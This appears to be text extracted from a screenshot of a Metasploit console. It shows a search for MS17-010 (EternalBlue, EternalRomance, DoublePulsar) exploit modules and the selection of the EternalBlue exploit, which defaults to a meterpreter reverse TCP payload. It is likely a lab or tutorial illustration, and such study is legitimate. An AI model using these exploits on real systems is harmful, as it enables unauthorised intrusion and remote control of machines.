 msf6 > search ms17-010
Matching Modules
================
#  Name                                      Disclosure Date  Rank     Check  Description
-  ----                                      ---------------  ----     -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Executio
n
3  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-010 SMB RCE Detection
4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >